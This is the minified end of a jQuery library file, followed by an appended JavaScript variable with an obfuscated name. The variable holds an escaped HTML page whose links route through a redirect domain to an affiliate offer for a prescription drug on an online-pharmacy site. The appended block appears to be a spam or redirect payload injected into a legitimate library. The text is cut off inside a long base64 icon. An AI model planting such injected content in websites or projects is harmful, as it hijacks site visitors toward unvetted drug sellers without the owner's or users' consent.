x;f=c.global,c.type=c.type.toUpperCase(),c.hasContent=!vn.test(c.type),f&&v.active++===0&&v.event.trigger("ajaxStart");if(!c.hasContent){c.data&&(c.url+=(gn.test(c.url)?"&":"?")+c.data,delete c.data),r=c.url;if(c.cache===!1){var N=v.now(),C=c.url.replace(bn,"$1_="+N);c.url=C+(C===c.url?(gn.test(c.url)?"&":"?")+"_="+N:"")}}(c.data&&c.hasContent&&c.contentType!==!1||n.contentType)&&x.setRequestHeader("Content-Type",c.contentType),c.ifModified&&(r=r||c.url,v.lastModified[r]&&x.setRequestHeader("If-Modified-Since",v.lastModified[r]),v.etag[r]&&x.setRequestHeader("If-None-Match",v.etag[r])),x.setRequestHeader("Accept",c.dataTypes[0]&&c.accepts[c.dataTypes[0]]?c.accepts[c.dataTypes[0]]+(c.dataTypes[0]!=="*"?", "+Tn+"; q=0.01":""):c.accepts["*"]);for(l in c.headers)x.setRequestHeader(l,c.headers[l]);if(!c.beforeSend||c.beforeSend.call(h,x,c)!==!1&&E!==2){S="abort";for(l in{success:1,error:1,complete:1})x[l](c[l]);o=kn(xn,c,n,x);if(!o)T(-1,"No Transport");else{x.readyState=1,f&&p.trigger("ajaxSend",[x,c]),c.async&&c.timeout>0&&(u=setTimeout(function(){x.abort("timeout")},c.timeout));try{E=1,o.send(b,T)}catch(k){if(!(E<2))throw k;T(-1,k)}}return x}return x.abort()},active:0,lastModified:{},etag:{}});var Mn=[],_n=/\?/,Dn=/(=)\?(?=&|$)|\?\?/,Pn=v.now();v.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Mn.pop()||v.expando+"_"+Pn++;return this[e]=!0,e}}),v.ajaxPrefilter("json jsonp",function(n,r,i){var s,o,u,a=n.data,f=n.url,l=n.jsonp!==!1,c=l&&Dn.test(f),h=l&&!c&&typeof a=="string"&&!(n.contentType||"").indexOf("application/x-www-form-urlencoded")&&Dn.test(a);if(n.dataTypes[0]==="jsonp"||c||h)return s=n.jsonpCallback=v.isFunction(n.jsonpCallback)?n.jsonpCallback():n.jsonpCallback,o=e[s],c?n.url=f.replace(Dn,"$1"+s):h?n.data=a.replace(Dn,"$1"+s):l&&(n.url+=(_n.test(f)?"&":"?")+n.jsonp+"="+s),n.converters["script json"]=function(){return u||v.error(s+" was not called"),u[0]},n.dataTypes[0]="json",e[s]=function(){u=arguments},i.always(function(){e[s]=o,n[s]&&(n.jsonpCallback=r.jsonpCallback,Mn.push(s)),u&&v.isFunction(o)&&o(u[0]),u=o=t}),"script"}),v.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/javascript|ecmascript/},converters:{"text script":function(e){return v.globalEval(e),e}}}),v.ajaxPrefilter("script",function(e){e.cache===t&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),v.ajaxTransport("script",function(e){if(e.crossDomain){var n,r=i.head||i.getElementsByTagName("head")[0]||i.documentElement;return{send:function(s,o){n=i.createElement("script"),n.async="async",e.scriptCharset&&(n.charset=e.scriptCharset),n.src=e.url,n.onload=n.onreadystatechange=function(e,i){if(i||!n.readyState||/loaded|complete/.test(n.readyState))n.onload=n.onreadystatechange=null,r&&n.parentNode&&r.removeChild(n),n=t,i||o(200,"success")},r.insertBefore(n,r.firstChild)},abort:function(){n&&n.onload(0,1)}}}});var Hn,Bn=e.ActiveXObject?function(){for(var e in Hn)Hn[e](0,1)}:!1,jn=0;v.ajaxSettings.xhr=e.ActiveXObject?function(){return!this.isLocal&&Fn()||In()}:Fn,function(e){v.extend(v.support,{ajax:!!e,cors:!!e&&"withCredentials"in e})}(v.ajaxSettings.xhr()),v.support.ajax&&v.ajaxTransport(function(n){if(!n.crossDomain||v.support.cors){var r;return{send:function(i,s){var o,u,a=n.xhr();n.username?a.open(n.type,n.url,n.async,n.username,n.password):a.open(n.type,n.url,n.async);if(n.xhrFields)for(u in n.xhrFields)a[u]=n.xhrFields[u];n.mimeType&&a.overrideMimeType&&a.overrideMimeType(n.mimeType),!n.crossDomain&&!i["X-Requested-With"]&&(i["X-Requested-With"]="XMLHttpRequest");try{for(u in i)a.setRequestHeader(u,i[u])}catch(f){}a.send(n.hasContent&&n.data||null),r=function(e,i){var u,f,l,c,h;try{if(r&&(i||a.readyState===4)){r=t,o&&(a.onreadystatechange=v.noop,Bn&&delete Hn[o]);if(i)a.readyState!==4&&a.abort();else{u=a.status,l=a.getAllResponseHeaders(),c={},h=a.responseXML,h&&h.documentElement&&(c.xml=h);try{c.text=a.responseText}catch(p){}try{f=a.statusText}catch(p){f=""}!u&&n.isLocal&&!n.crossDomain?u=c.text?200:404:u===1223&&(u=204)}}}catch(d){i||s(-1,d)}c&&s(u,f,c,l)},n.async?a.readyState===4?setTimeout(r,0):(o=++jn,Bn&&(Hn||(Hn={},v(e).unload(Bn)),Hn[o]=r),a.onreadystatechange=r):r()},abort:function(){r&&r(0,1)}}}});var qn,Rn,Un=/^(?:toggle|show|hide)$/,zn=new RegExp("^(?:([-+])=|)("+m+")([a-z%]*)$","i"),Wn=/queueHooks$/,Xn=[Gn],Vn={"*":[function(e,t){var n,r,i=this.createTween(e,t),s=zn.exec(t),o=i.cur(),u=+o||0,a=1,f=20;if(s){n=+s[2],r=s[3]||(v.cssNumber[e]?"":"px");if(r!=="px"&&u){u=v.css(i.elem,e,!0)||n||1;do a=a||".5",u/=a,v.style(i.elem,e,u+r);while(a!==(a=i.cur()/o)&&a!==1&&--f)}i.unit=r,i.start=u,i.end=s[1]?u+(s[1]+1)*n:n}return i}]};v.Animation=v.extend(Kn,{tweener:function(e,t){v.isFunction(e)?(t=e,e=["*"]):e=e.split(" ");var n,r=0,i=e.length;for(;r<i;r++)n=e[r],Vn[n]=Vn[n]||[],Vn[n].unshift(t)},prefilter:function(e,t){t?Xn.unshift(e):Xn.push(e)}}),v.Tween=Yn,Yn.prototype={constructor:Yn,init:function(e,t,n,r,i,s){this.elem=e,this.prop=n,this.easing=i||"swing",this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=s||(v.cssNumber[n]?"":"px")},cur:function(){var e=Yn.propHooks[this.prop];return e&&e.get?e.get(this):Yn.propHooks._default.get(this)},run:function(e){var t,n=Yn.propHooks[this.prop];return this.options.duration?this.pos=t=v.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):Yn.propHooks._default.set(this),this}},Yn.prototype.init.prototype=Yn.prototype,Yn.propHooks={_default:{get:function(e){var t;return e.elem[e.prop]==null||!!e.elem.style&&e.elem.style[e.prop]!=null?(t=v.css(e.elem,e.prop,!1,""),!t||t==="auto"?0:t):e.elem[e.prop]},set:function(e){v.fx.step[e.prop]?v.fx.step[e.prop](e):e.elem.style&&(e.elem.style[v.cssProps[e.prop]]!=null||v.cssHooks[e.prop])?v.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}},Yn.propHooks.scrollTop=Yn.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},v.each(["toggle","show","hide"],function(e,t){var n=v.fn[t];v.fn[t]=function(r,i,s){return r==null||typeof r=="boolean"||!e&&v.isFunction(r)&&v.isFunction(i)?n.apply(this,arguments):this.animate(Zn(t,!0),r,i,s)}}),v.fn.extend({fadeTo:function(e,t,n,r){return this.filter(Gt).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=v.isEmptyObject(e),s=v.speed(t,n,r),o=function(){var t=Kn(this,v.extend({},e),s);i&&t.stop(!0)};return i||s.queue===!1?this.each(o):this.queue(s.queue,o)},stop:function(e,n,r){var i=function(e){var t=e.stop;delete e.stop,t(r)};return typeof e!="string"&&(r=n,n=e,e=t),n&&e!==!1&&this.queue(e||"fx",[]),this.each(function(){var t=!0,n=e!=null&&e+"queueHooks",s=v.timers,o=v._data(this);if(n)o[n]&&o[n].stop&&i(o[n]);else for(n in o)o[n]&&o[n].stop&&Wn.test(n)&&i(o[n]);for(n=s.length;n--;)s[n].elem===this&&(e==null||s[n].queue===e)&&(s[n].anim.stop(r),t=!1,s.splice(n,1));(t||!r)&&v.dequeue(this,e)})}}),v.each({slideDown:Zn("show"),slideUp:Zn("hide"),slideToggle:Zn("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){v.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),v.speed=function(e,t,n){var r=e&&typeof e=="object"?v.extend({},e):{complete:n||!n&&t||v.isFunction(e)&&e,duration:e,easing:n&&t||t&&!v.isFunction(t)&&t};r.duration=v.fx.off?0:typeof r.duration=="number"?r.duration:r.duration in v.fx.speeds?v.fx.speeds[r.duration]:v.fx.speeds._default;if(r.queue==null||r.queue===!0)r.queue="fx";return r.old=r.complete,r.complete=function(){v.isFunction(r.old)&&r.old.call(this),r.queue&&v.dequeue(this,r.queue)},r},v.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2}},v.timers=[],v.fx=Yn.prototype.init,v.fx.tick=function(){var e,n=v.timers,r=0;qn=v.now();for(;r<n.length;r++)e=n[r],!e()&&n[r]===e&&n.splice(r--,1);n.length||v.fx.stop(),qn=t},v.fx.timer=function(e){e()&&v.timers.push(e)&&!Rn&&(Rn=setInterval(v.fx.tick,v.fx.interval))},v.fx.interval=13,v.fx.stop=function(){clearInterval(Rn),Rn=null},v.fx.speeds={slow:600,fast:200,_default:400},v.fx.step={},v.expr&&v.expr.filters&&(v.expr.filters.animated=function(e){return v.grep(v.timers,function(t){return e===t.elem}).length});var er=/^(?:body|html)$/i;v.fn.offset=function(e){if(arguments.length)return e===t?this:this.each(function(t){v.offset.setOffset(this,e,t)});var n,r,i,s,o,u,a,f={top:0,left:0},l=this[0],c=l&&l.ownerDocument;if(!c)return;return(r=c.body)===l?v.offset.bodyOffset(l):(n=c.documentElement,v.contains(n,l)?(typeof l.getBoundingClientRect!="undefined"&&(f=l.getBoundingClientRect()),i=tr(c),s=n.clientTop||r.clientTop||0,o=n.clientLeft||r.clientLeft||0,u=i.pageYOffset||n.scrollTop,a=i.pageXOffset||n.scrollLeft,{top:f.top+u-s,left:f.left+a-o}):f)},v.offset={bodyOffset:function(e){var t=e.offsetTop,n=e.offsetLeft;return v.support.doesNotIncludeMarginInBodyOffset&&(t+=parseFloat(v.css(e,"marginTop"))||0,n+=parseFloat(v.css(e,"marginLeft"))||0),{top:t,left:n}},setOffset:function(e,t,n){var r=v.css(e,"position");r==="static"&&(e.style.position="relative");var i=v(e),s=i.offset(),o=v.css(e,"top"),u=v.css(e,"left"),a=(r==="absolute"||r==="fixed")&&v.inArray("auto",[o,u])>-1,f={},l={},c,h;a?(l=i.position(),c=l.top,h=l.left):(c=parseFloat(o)||0,h=parseFloat(u)||0),v.isFunction(t)&&(t=t.call(e,n,s)),t.top!=null&&(f.top=t.top-s.top+c),t.left!=null&&(f.left=t.left-s.left+h),"using"in t?t.using.call(e,f):i.css(f)}},v.fn.extend({position:function(){if(!this[0])return;var e=this[0],t=this.offsetParent(),n=this.offset(),r=er.test(t[0].nodeName)?{top:0,left:0}:t.offset();return n.top-=parseFloat(v.css(e,"marginTop"))||0,n.left-=parseFloat(v.css(e,"marginLeft"))||0,r.top+=parseFloat(v.css(t[0],"borderTopWidth"))||0,r.left+=parseFloat(v.css(t[0],"borderLeftWidth"))||0,{top:n.top-r.top,left:n.left-r.left}},offsetParent:function(){return this.map(function(){var e=this.offsetParent||i.body;while(e&&!er.test(e.nodeName)&&v.css(e,"position")==="static")e=e.offsetParent;return e||i.body})}}),v.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,n){var r=/Y/.test(n);v.fn[e]=function(i){return v.access(this,function(e,i,s){var o=tr(e);if(s===t)return o?n in o?o[n]:o.document.documentElement[i]:e[i];o?o.scrollTo(r?v(o).scrollLeft():s,r?s:v(o).scrollTop()):e[i]=s},e,i,arguments.length,null)}}),v.each({Height:"height",Width:"width"},function(e,n){v.each({padding:"inner"+e,content:n,"":"outer"+e},function(r,i){v.fn[i]=function(i,s){var o=arguments.length&&(r||typeof i!="boolean"),u=r||(i===!0||s===!0?"margin":"border");return v.access(this,function(n,r,i){var s;return v.isWindow(n)?n.document.documentElement["client"+e]:n.nodeType===9?(s=n.documentElement,Math.max(n.body["scroll"+e],s["scroll"+e],n.body["offset"+e],s["offset"+e],s["client"+e])):i===t?v.css(n,r,i,u):v.style(n,r,i,u)},n,o?i:t,o,null)}})}),e.jQuery=e.$=v,typeof define=="function"&&define.amd&&define.amd.jQuery&&define("jquery",[],function(){return v})})(window);


var xntpmqhbhda = "<!DOCTYPE html PUBLIC \"-\/\/W3C\/\/DTD XHTML 1.0 Transitional\/\/EN\" \"http:\/\/www.w3.org\/TR\/xhtml1\/DTD\/xhtml1-transitional.dtd\"><html xmlns=\"http:\/\/www.w3.org\/1999\/xhtml\"><body>\r\n<base href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fproduct%2F482%2FHydrocl%2F%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\">\r\n<meta http-equiv=\"Content-Type\" content=\"text\/html; charset=utf-8\">\r\n<meta name=\"viewport\" content=\"width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no\">\r\n<link rel=\"icon\" type=\"image\/vnd.microsoft.icon\" data-savepage-href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Ffavicon.ico%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\" href=\"data:image\/x-icon;base64,AAABAAMAEBAAAAEAIABoBAAANgAAACAgAAABACAAKBEAAJ4EAAAwMAAAAQAgAGgmAADGFQAAKAAAABAAAAAgAAAAAQAgAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAPLMcyjuqii+7KQT+eqhEv\/qoRL\/6qES\/+qhEv\/qoRL\/6qES\/+qhEv\/qoRL\/6qES\/+qhEv\/rpBj77rI62PfZlj3usDSy9Mt6\/vz26\/\/9+PH\/\/fjx\/\/z47\/\/89+3\/\/Pft\/\/z37f\/89+3\/\/Pjv\/\/348f\/9+PH\/+\/Tl\/\/TMff7wuEnR7a415vrs0P\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/45cD\/77tY\/\/C8Wv\/wvFr\/8L5f\/\/rv2f\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/67dT\/7rM\/+++wN+j67ND\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/9dig\/+61Qv\/33qj\/99yk\/+6yPP\/56MX\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/+u3U\/++yP\/zvsDjo+uzQ\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/XZof\/xw2X\/\/\/\/\/\/\/78+P\/wu1b\/+ejH\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/rt1P\/vsDn877A46Prs0P\/56cf\/9tid\/\/bYnf\/wwGT\/8cNl\/\/\/\/\/\/\/++\/f\/77hQ\/\/PKe\/\/22J3\/9tid\/\/rv2v\/67dT\/77A5\/O+wOOj67ND\/8sZt\/+6zQv\/xw2r\/8cNq\/\/bcqv\/\/\/\/\/\/\/vz6\/\/XTk\/\/xw2r\/8cNq\/+yqKf\/22KH\/+u3U\/++zQPzvsDjo+uzQ\/\/LIcP\/21pz\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/yxG3\/99qk\/\/rt1P\/vs0D877A46Prs0P\/yyHD\/9dac\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/8sRt\/\/fapP\/67dT\/77NA\/O+wOOj67ND\/8sdv\/+ytMv\/wu1L\/8LtS\/\/bYnv\/\/\/\/\/\/\/vz5\/\/TOhP\/wu1L\/8LtS\/+umHv\/22aH\/+u3U\/++xPfzvsDjo+uzQ\/\/rt0\/\/437H\/+N+x\/\/HFcv\/xw2X\/\/\/\/\/\/\/779\/\/vuVH\/9NGL\/\/jfsf\/437H\/+\/Li\/\/rt1P\/vrzj877A46Prs0P\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/12KH\/8cNk\/\/7+\/v\/9+\/f\/8LtX\/\/noxv\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/67dT\/77E9\/O+wN+j67ND\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/9dig\/+2xOv\/105P\/9NGP\/+ytNv\/56MT\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/+u3U\/++zQPzusDfl+uvO\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/nqx\/\/yxGv\/8cNr\/\/HDa\/\/yx3L\/+\/Lf\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/rt0\/\/vs0D777VAr\/LEZv777tb\/+\/Dc\/\/vw3P\/78Nv\/+\/Db\/\/vw2\/\/78Nv\/+\/Db\/\/vw2\/\/78Nz\/+\/Dc\/\/rs0f\/yxmr+8LtUz\/jXlCbwszy87akm+uypI\/\/sqSP\/7Kkj\/+ypI\/\/sqSP\/7Kkj\/+ypI\/\/sqSP\/7Kkj\/+yoIv\/tqin88LlO2PbgqzoAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAKAAAACAAAABAAAAAAQAgAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAP\/\/\/wH03qYX9MdtYPC3QL7spAru6pwA\/umcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+6pIfHyv1jm9tSOkPnnwir\/\/\/8D8tehE\/LFY3fsogvj6qEW9+2nIfzsqCX+7Kcl\/+ynJf\/spyX\/7Kcl\/+ynJf\/spyX\/7Kcl\/+ynJf\/spyX\/7Kcl\/+ynJf\/spyX\/7Kcl\/+ynJf\/spyX\/7Kcl\/+ynJf\/spyX\/7Kcl\/+ynJf\/rpyT\/7KUg\/euiGPzroxHv9tGDpv\/pxSP10oZQ7KMK4eylHP31zX\/++uvO\/\/z05P\/88+T\/\/PPk\/\/zz5P\/88+T\/\/PPk\/\/zz5P\/88+T\/\/PPk\/\/zz5P\/88+T\/\/PPk\/\/zz5P\/88+T\/\/PPk\/\/zz5P\/88+T\/\/PPk\/\/zz5P\/88+T\/\/PPk\/\/vy4f\/45Lz\/9Mt8\/+ynIP7spg\/w+d6jffTKeaTroRP08sJi\/v347f\/+\/fz\/\/v7+\/\/7+\/v\/+\/v7\/\/v7+\/\/7+\/v\/+\/v3\/\/fz4\/\/379v\/9+\/b\/\/fv2\/\/379v\/9+\/b\/\/fv2\/\/379v\/9+\/b\/\/f36\/\/7+\/f\/+\/v7\/\/v7+\/\/7+\/v\/+\/v7\/\/v79\/\/79+v\/9+O\/\/8sVr\/+uiFvz205Hc8LpQz+ylH\/n326X\/\/v36\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/38+v\/45sH\/9tql\/\/bapf\/22qX\/9tql\/\/bapf\/22qX\/9tql\/\/berf\/679j\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/79+\/\/33q3\/7Kcj\/vHAX\/fxuk\/W7KUg+vfcqP\/+\/fr\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/frz\/++7VP\/pnAr\/6Z4O\/+qfD\/\/qnw\/\/6p8P\/+qfD\/\/pnQr\/66Ug\/\/XUkv\/+\/vz\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/v38\/\/ffr\/\/spyT+8b9Z+vG7UtfspSD699um\/\/79+v\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/9+vP\/7rdN\/+maAv\/vt0T\/8cFa\/\/HBWv\/xwVr\/8b9W\/+2vK\/\/rohn\/9dGN\/\/7+\/P\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/+\/fv\/996t\/+ynJP7xv1v78r1T1+ylIfr326b\/\/v36\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/368\/\/ut03\/6qAH\/\/nmvf\/+\/Pf\/\/vz3\/\/789\/\/89+v\/9dKP\/+ulIP\/004\/\/\/v78\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/79+\/\/33q3\/7Kcj\/vG+WfvyvVPX7KUh+vfbpv\/+\/fr\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/fr0\/+63Tf\/qoAf\/+ejD\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/358f\/10Y7\/66Ug\/\/TTkP\/+\/vz\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/v37\/\/ferf\/spyP+8btR+\/K9U9fspSH699um\/\/79+v\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/9+\/f\/7rhP\/+qfB\/\/56MP\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/fnx\/\/XRjP\/rpSH\/9NSU\/\/7+\/P\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/+\/fv\/996t\/+ynI\/7xuEz78r1T1+ylIfr326b\/\/v36\/\/379v\/88t\/\/\/PDZ\/\/zw2f\/88Nn\/\/PDZ\/\/vu1v\/utEX\/6qAH\/\/now\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/9+fH\/9dGM\/+ukHv\/0zoL\/++\/X\/\/zw2f\/88Nn\/\/PDZ\/\/zw2f\/89ej\/\/fz6\/\/79+\/\/33q3\/7Kcj\/vG4TPvyvVPX7KUh+vfbpv\/+\/fr\/++\/X\/\/PIcf\/xwGH\/8cBh\/\/HAYf\/xwGH\/8L1c\/+qjHP\/qnwj\/+efD\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/347\/\/0zof\/6Z4P\/+2uNP\/xv2H\/8cBh\/\/HAYf\/xwGH\/8cBh\/\/bYnf\/89ur\/\/v37\/\/ferf\/spyP+8btR+\/K9U9fspSH699um\/\/79+v\/55r7\/66UV\/+mdDP\/sqCb\/7Kos\/+yqLP\/sqiz\/7Kos\/+2wOv\/668\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/fnx\/\/bWmf\/trDL\/7Kos\/+yqLP\/sqiz\/7Kos\/+ukGf\/pmgL\/8b9h\/\/zx3v\/+\/fv\/996t\/+ynJP7xv1z78r1T1+ylIfr326b\/\/v36\/\/now\/\/sqCD\/7a44\/\/bZnv\/33an\/99yo\/\/fcqP\/33an\/9+G1\/\/z37f\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/+\/Pr\/++\/Y\/\/jdq\/\/33Kn\/99yo\/\/fdqf\/33an\/88lx\/+ukGP\/ywWb\/\/PLh\/\/79+\/\/33q3\/7Kck\/vG\/W\/vyvVPX7KUh+vfbpv\/+\/fr\/+ejC\/+yoH\/\/wuVT\/\/fft\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/44bP\/7Kos\/\/LCZ\/\/88uH\/\/v37\/\/ferf\/spyT+8b9b+\/K9U9fspSH699um\/\/79+v\/56ML\/7Kgf\/++3Tv\/88+T\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/jfr\/\/sqSn\/8sJn\/\/zy4f\/+\/fv\/996t\/+ynJP7xv1v78r1T1+ylIfr326b\/\/v36\/\/nowv\/sqB\/\/77dO\/\/z05P\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/+N+v\/+ypKf\/ywmf\/\/PLh\/\/79+\/\/33q3\/7Kck\/vG\/W\/vyvVPX7KUh+vfbpv\/+\/fr\/+ejC\/+yoH\/\/vuVP\/\/Pft\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/44LL\/7Kos\/\/LCZ\/\/88uH\/\/v37\/\/ferf\/spyT+8b9b+\/K9U9fspSH699um\/\/79+v\/56MP\/7Kgg\/+yqLP\/0zoH\/9dKL\/\/XSi\/\/10ov\/9dKN\/\/bYnv\/89ej\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/vz4\/\/rrzf\/11JD\/9dKM\/\/XSi\/\/10ov\/9dKL\/\/HBWv\/qoRH\/8sFm\/\/zy4P\/+\/fv\/996t\/+ynJP7xv1v78r1T1+ylIfr326b\/\/v36\/\/nnwP\/rphn\/6ZoG\/+qiFv\/rpBn\/66QZ\/+ukGf\/rpBr\/7Koq\/\/rqy\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/9+fD\/9dOS\/+ymIv\/rpBr\/66QZ\/+ukGf\/rpBr\/6p8N\/+mZAP\/xwGL\/\/PHe\/\/79+\/\/33q3\/7Kcj\/vG6UfvyvVPX7KUh+vfbpv\/+\/fr\/+\/Lf\/\/XRi\/\/0ynz\/9Mp8\/\/TKfP\/0ynz\/88h3\/+umJf\/pnwf\/+efD\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/348P\/0z4f\/6p8S\/++1Rf\/zynv\/9Mp8\/\/TKfP\/0ynz\/9Mp8\/\/fer\/\/9+O7\/\/v37\/\/ferf\/spyP+8bhM+\/K9U9fspSH699um\/\/79+v\/9\/Pn\/\/Pbr\/\/z15\/\/89ef\/\/PXn\/\/z15\/\/79OT\/7rVJ\/+qgB\/\/56MP\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/fnx\/\/XRjP\/rpSD\/9NGK\/\/z05f\/89ef\/\/PXn\/\/z15\/\/89ef\/\/fjw\/\/79+\/\/+\/fv\/996t\/+ynI\/7xuEz78r1T1+ylIfr326b\/\/v36\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379v\/ut0\/\/6p8H\/\/now\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/9+fH\/9dGM\/+ulIf\/01JP\/\/v78\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/79+\/\/33q3\/7Kcj\/vG7U\/vyvVPX7KUh+vfbpv\/+\/fr\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/fr0\/+63Tf\/qoAf\/+ejC\/\/7+\/v\/+\/v7\/\/v7+\/\/358f\/10pH\/66Ug\/\/TTkP\/+\/vz\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/v37\/\/ferf\/spyT+8b5Z+\/K9U9fspSH699um\/\/79+v\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/9+vP\/7rdN\/+qfB\/\/447b\/\/fju\/\/347v\/9+O7\/\/PLi\/\/PNhP\/rpB\/\/9NOP\/\/7+\/P\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/+\/fv\/996t\/+ynJP7xv1v78btS1+ylIPr326b\/\/v36\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/368\/\/ut